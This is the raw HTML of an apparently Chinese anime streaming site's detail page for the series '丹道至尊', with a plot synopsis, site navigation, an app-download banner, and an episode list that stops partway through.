

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tt776b.com/video/8581.html
body_size: 19772
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>《丹道至尊》在线观看_丹道至尊无修全集云盘下载_风车动漫</title>
<meta name="keywords" content="丹道至尊在线收看,丹道至尊无修全集云盘下载" />
<meta name="description" content="丹道至尊详情:古药大陆，万族林立，丹师为尊，阴阳丹神苏北皇为炼神丹耗尽心血却被红颜暗算，与丹药融为一体隐藏百年。百年后，其子孙苏北天受辱，仍顽强抵抗，意外获丹神传承，霸气归来！觉醒冰火双系武脉，重修炼丹神术，成就少" />   
	<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="stylesheet" href="https://cdn.yinghuazy.xyz/webjs/qudm/statics/css/mytheme-font.css" type="text/css" />
<link rel="stylesheet" href="https://cdn.yinghuazy.xyz/webjs/qudm/statics/css/mytheme-ui.css" type="text/css" />
<link rel="stylesheet" href="https://cdn.yinghuazy.xyz/webjs/qudm/statics/css/mytheme-site.css" type="text/css" />
<link rel="stylesheet" href="https://cdn.yinghuazy.xyz/webjs/qudm/statics/css/mytheme-color.css" type="text/css" name="default" />
<link rel="stylesheet" href="https://cdn.yinghuazy.xyz/webjs/qudm/statics/css/mytheme-color.css" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="https://cdn.yinghuazy.xyz/webjs/qudm/statics/css/mytheme-color1.css" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="https://cdn.yinghuazy.xyz/webjs/qudm/statics/css/mytheme-color2.css" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="https://cdn.yinghuazy.xyz/webjs/qudm/statics/css/mytheme-color3.css" type="text/css" name="skin" disabled/>
<script>
var maccms={"path":"","mid":"","url":"www.tt776b.com","wapurl":"www.tt776b.com","mob_status":"0"};

</script>
<script type="text/javascript" src="https://cdn.yinghuazy.xyz/webjs/qudm/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="https://cdn.yinghuazy.xyz/webjs/qudm/statics/js/layer/layer.js"></script>
<script type="text/javascript" src="https://cdn.yinghuazy.xyz/webjs/qudm/statics/js/mytheme-site.js"></script>
<script type="text/javascript" src="https://cdn.yinghuazy.xyz/webjs/qudm/statics/js/mytheme-ui.js"></script>
<script type="text/javascript" src="https://cdn.yinghuazy.xyz/webjs/qudm/statics/js/mytheme-cms.js"></script>
<script type="text/javascript" src="https://cdn.yinghuazy.xyz/webjs/qudm/static/js/home.js"></script>
<style type="text/css">
body{ font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif; padding-top: 90px;}
	.myui-header__top{ position: fixed;}
	 body.active{padding-top: 60px;}	[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}
	.btn{ border-radius: 5px;}
	.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(https://cdn.yinghuazy.xyz/webjs/qudm/statics/image/loading.gif) no-repeat;}
	.myui-vodlist__thumb.square{ padding-top: 100%; background: url(https://cdn.yinghuazy.xyz/webjs/qudm/statics/image/loading.gif) no-repeat;}
	.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(https://cdn.yinghuazy.xyz/webjs/qudm/statics/image/loading.gif) no-repeat;}
	.myui-vodlist__thumb.actor{ padding-top: 140%;}
	.flickity-prev-next-button.previous{ left: 10px;}
	.flickity-prev-next-button.next{ right: 10px;}
	.myui-sidebar{ padding: 0 0 0 20px;}
	.myui-panel{ margin-bottom: 20px; border-radius: 5px;}
	.myui-panel-mb{ margin-bottom: 20px;}
	.myui-player__item .fixed{ width: 500px;}
	.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}
	.myui-screen__list{ padding: 10px 10px 0;}
	.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}
	.myui-page{ padding: 0 10px;}
	.myui-extra{ right: 20px; bottom: 30px;}
	@media (min-width: 1200px){
		.container{ max-width: 1680px;}
		.container{ padding-left: 120px;  padding-right: 120px;}
		.container.min{ width: 1200px; padding: 0;}
	}
	@media (max-width: 767px){
		body,body.active{ padding-bottom: 50px;}
		[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}
		.flickity-prev-next-button.previous{ left: 5px;}
		.flickity-prev-next-button.next{ right: 5px;}
		.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}
		.myui-screen__list{ padding: 10px 5px 0;}
		.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}
		.myui-extra{ right: 20px; bottom: 80px;}
		.myui-page{ padding: 0 5px;}}
		.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%; 	}
</style>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>
	<header class="myui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="myui-header_bd clearfix">					
			    <div class="myui-header__logo">			    	
					<a class="logo" href="/">
						<img class="img-responsive hidden-xs" src="https://cdn.yinghuazy.xyz/webjs/qudm/statics/img/tt776_new.png"/>
						<img class="img-responsive visible-xs" src="https://cdn.yinghuazy.xyz/webjs/qudm/statics/img/tt776_new.png"/>
					</a>					
				</div>
				<ul class="myui-header__menu nav-menu">
					<li class=" hidden-sm hidden-xs"><a href="/">首页</a>
					</li>
					                    <li class=" hidden-sm hidden-xs"><a href="/type/ribendongman.html">日本动漫</a>
                    </li>
                                        <li class=" active hidden-sm hidden-xs"><a href="/type/guochandongman.html">国产动漫</a>
                    </li>
                                        <li class=" hidden-sm hidden-xs"><a href="/type/dongmandianying.html">动漫电影</a>
                    </li>
                                        <li class=" hidden-sm hidden-xs"><a href="/type/omeidongman.html">欧美动漫</a>
                    </li>
                                        <li class=" hidden-sm hidden-xs"><a href="/arttype/dongmanzixun.html">动漫资讯</a>
                    </li>
                                        
                    </li>
		             <li class=" hidden-sm hidden-xs"><a href="/topic.html">专题</a>
		             </li>
						<li class="dropdown-hover">
						<a href="javascript:;">导航 <i class="fa fa-angle-down"></i></a>
						<div class="dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/">首页</a></li>
										                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/type/ribendongman.html">日本动漫</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-warm" href="/type/guochandongman.html">国产动漫</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/type/dongmandianying.html">动漫电影</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/type/omeidongman.html">欧美动漫</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/arttype/dongmanzixun.html">动漫资讯</a></li>
		                    		                    
						</ul>
						</div>
					</li>
				</ul>
				<script type="text/javascript" src="https://cdn.yinghuazy.xyz/webjs/qudm/statics/js/jquery.autocomplete.js"></script>
				<div class="myui-header__search search-box"> 
					<a class="search-select dropdown-hover" href="javascript:;">
						<span class="text">视频</span> <i class="fa fa-caret-down"></i>
						<div class="dropdown-box bottom fadeInDown">
							<ul class="item">
								<li class="vod" data-action="/search/-------------.html">视频</li>
								
								<li class="news" data-action="/artsearch/-------.html">资讯</li>
							</ul>
						</div>
					</a>
						<form id="search" name="search" method="get" action="/search/-------------.html" onSubmit="return qrsearch();">
    					<input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="请输入关键字" autocomplete="off" style=" padding-left: 65px; background-color: ;" />
						<button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button>					
					</form>
					<a class="search-close visible-xs" href="javascript:;"><i class="fa fa-close"></i></a>
						<div class="search-dropdown-hot dropdown-box bottom fadeInDown">
						<div class="item">
							<p class="text-muted">
								热门搜索
							</p>
														<p><a class="text-333" href="/search/%E6%B5%B7%E8%B4%BC%E7%8E%8B-------------.html" title=""><span class="badge  badge-first">1</span> 海贼王</a></p>
														<p><a class="text-333" href="/search/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85-------------.html" title=""><span class="badge  badge-second">2</span> 火影忍者</a></p>
														<p><a class="text-333" href="/search/%E8%BF%9B%E5%87%BB%E7%9A%84%E5%B7%A8%E4%BA%BA-------------.html" title=""><span class="badge  badge-third">3</span> 进击的巨人</a></p>
														<p><a class="text-333" href="/search/%E5%92%92%E6%9C%AF%E5%9B%9E%E6%88%98-------------.html" title=""><span class="badge ">4</span> 咒术回战</a></p>
														<p><a class="text-333" href="/search/%E7%BB%88%E6%9C%AB%E7%9A%84%E5%A5%B3%E6%AD%A6%E7%A5%9E-------------.html" title=""><span class="badge ">5</span> 终末的女武神</a></p>
														<p><a class="text-333" href="/search/%E6%96%97%E7%BD%97%E5%A4%A7%E9%99%86-------------.html" title=""><span class="badge ">6</span> 斗罗大陆</a></p>
														</div>
					</div>
				</div>
					<ul class="myui-header__user">
								<li class="visible-xs">
						<a class="open-search" href="javascript:;"><i class="fa fa-search"></i></a>
					</li>
										<li class="dropdown-hover">
						<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
						<div class="dropdown-box fadeInDown">
							<div class="item clearfix">					
								<p class="text-muted">
									<a class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>
									播放记录 
								</p>
								<div class="history-list clearfix">
									<script type="text/javascript">
										var history_get = MyTheme.Cookie.Get("history");
										if(history_get){
										    var json=eval("("+history_get+")");
										    for(i=0;i<json.length;i++){
										        document.write("<p><a class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>");
										    }
										} else {
											document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									    }
									</script>
								</div>
								
							</div>
						</div>	
					</li>
					<li><a href="/gbook.html" title="留言反馈"><i class="fa fa-commenting"></i></a></li>
				    					<li><a href="/user/login.html"><i class="fa fa-user"></i></a></li>
								</ul>
		  	</div>		
		</div>						    
	</div>
</header>

<script type="text/javascript">
	MyTheme.Other.Headroom();
</script>
	
    <div class="container">
        <div class="row">
            <!-- 公告  -->
              <div id="gongao"><div id="scroll_div" class="scroll_div"><center><div id="scroll_end">    
              <a href="http://www.ttdm.fans" rel="nofollow" target="_blank"><strong><span style="font-size:15px; color: #ff0000">风车动漫永久网址：www.ttdm.fans  请牢记防失联<br>
              地址发布页：www.zhuifan.fans，追番--请收藏</br></span></strong></a>
              </div></center></div></div>
              	<!-- end 公告  -->
            <div class="col-md-wide-7 col-xs-1 padding-0">	
            
            	<!-- 详细信息-->
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="col-xs-1">
			<span class="text-muted">当前位置：</span>
			<a href="/">首页</a> <i class="fa fa-angle-right text-muted"></i>
			<a href="/show/2-----------.html">国产动漫</a> <i class="fa fa-angle-right text-muted"></i>
			<span class="text-muted">丹道至尊</span>
		</div>
		<div class="col-xs-1">	
			<div class="myui-content__thumb">									
				<a class="myui-vodlist__thumb picture" href="/play/8581-1-1.html" title="丹道至尊">
					<img class="lazyload" src="https://cdn.jsdelivr.net/gh/zkk7/jsku@master/qudm/statics/image/loading.gif" data-original="https://images.weserv.nl/?url=https://lz.sinaimg.cn/mw690/d376bb4cly1hl03cef9a9j224k2z2x6q.jpg"/>
					<span class="play hidden-xs"></span>
				</a>
				<div class="bdshare bdsharebuttonbox text-center hidden-sm hidden-xs" style="margin-top: 10px; width: 220px;">
					<span class="bds_shere"></span>
										<a class="bds_" data-cmd=""></a>
									</div>
			</div>
			<div class="myui-content__detail">
				
				
				<h1 class="title">丹道至尊</h1>
				
				
				<p class="data">
				    <p class="data"><span class="text-muted">别名：</span>暂无</p>
				    <p class="data"><span class="text-muted">类型：</span>奇幻,热血,国产动漫</p>
					<span class="text-muted">分类：</span><a href="/show/2-----------.html">国产动漫</a>
					<span class="split-line"></span>
					<span class="text-muted hidden-xs">地区：</span><a href="/show/2-%E5%A4%A7%E9%99%86----------.html">大陆</a>
					<span class="split-line"></span>
					<span class="text-muted hidden-xs">年份：</span><a href="/show/2-----------2023.html">2023	</a>				
				</p>
				<p class="data hidden-sm"><span class="text-muted">更新：</span><span class="text-red">更新至168集  /  2025-11-04 </span></p>		
				
			
																
				<p class="data hidden-xs">
					<span class="text-muted">简介：</span>古药大陆，万族林立，丹师为尊，阴阳丹神苏北皇为炼神丹耗尽心血却被红颜暗算，与丹药融为一体隐藏百年。百年后，其子孙苏北天受辱，仍顽强抵抗，意外获丹神传承，霸气归来！觉醒冰火双系武脉，重修炼丹神术，成就少年英雄。随着调查母亲失踪的真相，一桩桩阴谋也逐渐浮出水面。且看苏北天历经劫难，勘...<a href="#desc">详情 <i class="fa fa-angle-right"></i></a>
				</p>	
			</div>
			<div class="myui-content__operate">
								<a class="btn btn-warm" href="/play/8581-1-1.html"><i class="fa fa-play"></i> 立即播放</a>
				
				<a class="btn btn-info" href="#comment"><i class="fa fa-commenting-o"></i> 评论</a>					
								<a class="btn btn-danger" href="/user/login.html"><i class="fa fa-star"></i> 收藏</a>
								
			</div>
		</div>
	</div>
</div>

<script type="text/javascript"> Myui.Score();</script>
<!-- end 详细信息--><!-- 详细信息-->

              <div id="gongao"><div id="scroll_div" class="scroll_div"><center><div id="scroll_end">    
              <a href="https://fanqie.fanqie916.com/update" rel="nofollow" target="_blank"><strong><span style="font-size:15px; color: #ff0000">【APP安卓端已上线,限时限量开放下载】点我立即下载</span></strong></a>
              </div></center></div></div>
							<div class="myui-panel myui-panel-bg clearfix">
			<div class="myui-panel-box clearfix">
				<div class="myui-panel_hd">
					<div class="myui-panel__head active bottom-line clearfix">
						<a class="more sort-button pull-right" href="javascript:;"><i class="fa fa-sort-amount-asc"></i> 排序</a>
						<h3 class="title">
						    <img class="sy-ico" src="https://image.baidu.com/search/down?url=https://lz.sinaimg.cn/bmiddle/0061dzvfly1h0xnw28lp8j302c02cjrb.jpg">
							播放地址						</h3>
						<ul class="nav nav-tabs active">
								
							<li><a href="#playlist1" data-toggle="tab">第一线路</a></li>
								
							<li><a href="#playlist2" data-toggle="tab">最新线路</a></li>
															
						</ul>
					</div>																		
				</div>
				<div class="tab-content myui-panel_bd">
						
					<div id="playlist1" class="tab-pane fade in clearfix">
					<ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;">
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-1.html">第01集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-2.html">第02集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-3.html">第03集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-4.html">第04集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-5.html">第05集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-6.html">第06集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-7.html">第07集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-8.html">第08集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-9.html">第09集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-10.html">第10集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-11.html">第11集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-12.html">第12集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-13.html">第13集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-14.html">第14集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-15.html">第15集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-16.html">第16集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-17.html">第17集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-18.html">第18集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-19.html">第19集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-20.html">第20集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-21.html">第21集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-22.html">第22集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-23.html">第23集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-24.html">第24集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-25.html">第25集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-26.html">第26集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-27.html">第27集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-28.html">第28集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-29.html">第29集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-30.html">第30集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-31.html">第31集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-32.html">第32集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-33.html">第33集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-34.html">第34集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-35.html">第35集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-36.html">第36集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-37.html">第37集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-38.html">第38集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-39.html">第39集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-40.html">第40集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-41.html">第41集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-42.html">第42集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-43.html">第43集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-44.html">第44集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-45.html">第45集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-46.html">第46集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-47.html">第47集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-48.html">第48集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-49.html">第49集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-50.html">第50集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-51.html">第51集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-52.html">第52集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-53.html">第53集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-54.html">第54集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-55.html">第55集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-56.html">第56集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-57.html">第57集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-58.html">第58集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-59.html">第59集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-60.html">第60集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-61.html">第61集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-62.html">第62集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-63.html">第63集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-64.html">第64集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-65.html">第65集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-66.html">第66集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-67.html">第67集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-68.html">第68集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-69.html">第69集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-70.html">第70集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-71.html">第71集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-72.html">第72集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-73.html">第73集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-74.html">第74集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-75.html">第75集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-76.html">第76集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-77.html">第77集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-78.html">第78集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-79.html">第79集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-80.html">第80集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-81.html">第81集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-82.html">第82集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-83.html">第83集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-84.html">第84集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-85.html">第85集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-86.html">第86集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-87.html">第87集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-88.html">第88集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-89.html">第89集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-90.html">第90集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-91.html">第91集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-92.html">第92集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-93.html">第93集</a></li>
